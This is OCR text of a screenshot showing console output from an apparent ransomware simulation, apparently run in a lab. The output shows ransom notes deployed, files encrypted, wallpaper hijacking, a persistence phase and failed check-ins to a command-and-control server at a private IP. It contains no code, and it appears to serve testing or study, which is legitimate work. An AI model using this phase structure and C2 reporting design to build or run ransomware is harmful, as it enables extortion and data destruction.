 Downloads
C:\Users\pj404\Downloads\lo
√ Verified (3482 bytes)
[+] Ransom note deployed: C:\Users\pj404\Pictures\README_LOCKBIT.txt
√ Verified (3482 bytes)
[+] Ransom note deployed: C:\lab\test_data\README_LOCKBIT.txt
√ Verified (3482 bytes)
[!] Failed to notify C2: HTTPConnectionPool(host='192.168.64.30', port=5000): Max retries exceeded with url: /
api/ransom_delivered (Caused by NewConnectionError('<urllib3.connection.HTTPConnection object at 0x0000019A059
03530>: Failed to establish a new connection: [WinError 10061] No connection could be made because the target
machine actively refused it'))
[Phase 5] Wallpaper Hijacking
[+] Wallpaper changed
[!] Wallpaper change failed: HTTPConnectionPool(host='192.168.64.30', port=5000): Max retries exceeded with ur
l: /api/wallpaper_changed (Caused by NewConnectionError('<urllib3.connection.HTTPConnection object at 0x000001
9A05A65480>: Failed to establish a new connection: [WinError 10061] No connection could be made because the ta
rget machine actively refused it'))
[Phase 6] Persistence & C2 Monitoring
ENCRYPTION COMPLETE
Files encrypted: 24
Encryption key: C:\Users\pj404\Desktop\DECRYPTION_KEY_8fe203102dec4585.json
Victim ID: 8fe203102dec4585
Press Ctrl+C to stop C2 monitoring
C:\Users\pj404\D...
CD Drive (D:) V
D_DRIVE (\\VB
3 items 1 item selected 21.0 MB
8:49 PM
12/4/2025